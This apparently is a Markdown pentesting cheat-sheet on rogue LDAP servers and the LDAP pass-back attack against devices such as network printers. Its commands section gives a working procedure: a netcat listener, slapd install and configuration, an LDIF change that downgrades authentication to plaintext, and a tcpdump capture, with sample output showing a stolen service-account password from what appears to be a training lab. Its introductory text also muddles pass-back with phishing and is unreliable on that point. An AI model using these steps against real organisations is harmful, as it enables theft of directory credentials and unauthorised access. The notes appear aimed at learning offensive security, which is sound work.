90 lines
5.4 KiB
Markdown
90 lines
5.4 KiB
Markdown
|
|
|
|||
|
|
## General
|
|||
|
|
|
|||
|
|
A rogue LDAP server is a malicious server that is set up to impersonate a legitimate LDAP server in order to trick clients into sending sensitive information or credentials to the attacker. LDAP (Lightweight Directory Access Protocol) is a protocol that is used to access and manage directory services over a network, such as a company's employee directory.
|
|||
|
|
|
|||
|
|
An attacker may set up a rogue LDAP server in order to exploit LDAP clients that are configured to use the rogue server as their LDAP server. For example, an attacker may set up a rogue LDAP server and then send a phishing email to employees, tricking them into believing that they need to login to the rogue server in order to access their email. If the employees fall for the trick and enter their login credentials into the rogue server, the attacker will be able to capture their credentials and use them to gain unauthorized access to the company's systems.
|
|||
|
|
|
|||
|
|
- Pass-Back Attack
|
|||
|
|
LDAP Pass-back attacks can be performed when we gain access to a device's configuration where the LDAP parameters are specified. This can be, for example, the web interface of a network printer. Usually, the credentials for these interfaces are kept to the default ones, such as `admin:admin` or `admin:password`. Here, we won't be able to directly extract the LDAP credentials since the password is usually hidden. However, we can alter the LDAP configuration, such as the IP or hostname of the LDAP server. In an LDAP Pass-back attack, we can modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device. We can intercept this authentication attempt to recover the LDAP credentials.
|
|||
|
|
|
|||
|
|
For example, an employee's computer may be configured to use the legitimate LDAP server to authenticate their login credentials when they log into their computer. If the employee falls for a phishing attack and enters their login credentials into the rogue LDAP server, the attacker can pass the employee's credentials back to the legitimate LDAP server in order to authenticate the employee's login. This allows the attacker to gain access to the employee's account without the employee's knowledge.
|
|||
|
|
|
|||
|
|
|
|||
|
|
## Commands
|
|||
|
|
|
|||
|
|
An attacker may attempt to use a rogue LDAP server to steal the password that an application is using to communicate with an Active Directory (AD) server. The attacker can set up the rogue server to impersonate the legitimate LDAP server and trick the application into sending the password to the rogue server. The attacker can then examine the transmitted password in plain text and potentially use it to gain unauthorized access to the AD server. This type of attack is possible because many applications store passwords that are not viewable by users, and the attacker hopes to use the rogue server to obtain the password and bypass the security measures that are in place.
|
|||
|
|
|
|||
|
|
Important
|
|||
|
|
- LDAP authentication is a popular mechanism with third-party (non-Microsoft) applications that integrate with AD. These include applications and systems such as:
|
|||
|
|
- Gitlab
|
|||
|
|
- Jenkins
|
|||
|
|
- Custom-developed web applications
|
|||
|
|
- Printers
|
|||
|
|
- VPNs
|
|||
|
|
ㅤ
|
|||
|
|
- If you could gain a foothold on the correct host, such as a Gitlab server, it might be as simple as reading the configuration files to recover these AD credentials.
|
|||
|
|
|
|||
|
|
|
|||
|
|
- Find an application that integrate with AD (Example -> Printer)
|
|||
|
|

|
|||
|
|
|
|||
|
|
- Change the Server for your machine IP
|
|||
|
|
|
|||
|
|
- Start a netcat lisener (Option Number 1)
|
|||
|
|
```
|
|||
|
|
nc -lvp 389
|
|||
|
|
```
|
|||
|
|
'---> If the response come back and does not make sence, setup a rogue server
|
|||
|
|
|
|||
|
|
Installing Rogue Server on the machine
|
|||
|
|
```
|
|||
|
|
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
|
|||
|
|
```
|
|||
|
|
|
|||
|
|
Configure the rogue LDAP server
|
|||
|
|
```
|
|||
|
|
sudo dpkg-reconfigure -p low slapd
|
|||
|
|
```
|
|||
|
|
'---> Make sure to press `<No>` when requested if you want to skip server configuration:
|
|||
|
|
'---> For the DNS domain name, you want to provide our target domain, which is `X.something.com`:
|
|||
|
|
'---> Use this same name for the Organisation
|
|||
|
|
'---> Provide any Administrator password:
|
|||
|
|
'---> Select MDB as the LDAP database to use:
|
|||
|
|
'---> For the last two options, ensure the database is not removed when purged:
|
|||
|
|
'---> Move old database files before a new one is created:
|
|||
|
|
|
|||
|
|
|
|||
|
|
Downgrading the supported authentication mechanisms
|
|||
|
|
```
|
|||
|
|
# Create a new file (location does not matter)
|
|||
|
|
touch olcSaslSecProps.ldif
|
|||
|
|
nano olcSaslSecProps.ldif (Add the following)
|
|||
|
|
#olcSaslSecProps.ldif
|
|||
|
|
dn: cn=config
|
|||
|
|
replace: olcSaslSecProps
|
|||
|
|
olcSaslSecProps: noanonymous,minssf=0,passcred
|
|||
|
|
|
|||
|
|
# Restart the service
|
|||
|
|
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
|
|||
|
|
|
|||
|
|
# Check permission
|
|||
|
|
ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
|
|||
|
|
```
|
|||
|
|
|
|||
|
|
Launch the rogue server on your machine
|
|||
|
|
```
|
|||
|
|
# Launch the server
|
|||
|
|
sudo tcpdump -SX -i INTERFACE tcp port 389
|
|||
|
|
```
|
|||
|
|
|
|||
|
|
Capturing LDAP Credentials
|
|||
|
|
```shell-session
|
|||
|
|
...
|
|||
|
|
0x0030: 0560 8400 0000 3202 0102 0418 7a61 2e74 .`....2.....za.t
|
|||
|
|
0x0040: 7279 6861 636b 6d65 2e63 6f6d 5c73 7663 ryhackme.com\svc
|
|||
|
|
0x0050: 4c44 4150 8013 7472 7968 6163 6b6d 656c LDAP..password11
|
|||
|
|
```
|
|||
|
|
'---> Password11 is the password in this example
|
|||
|
|
|
|||
|
|
More information ---> https://medium.com/r3d-buck3t/pwning-printers-with-ldap-pass-back-attack-a0d8fa495210
|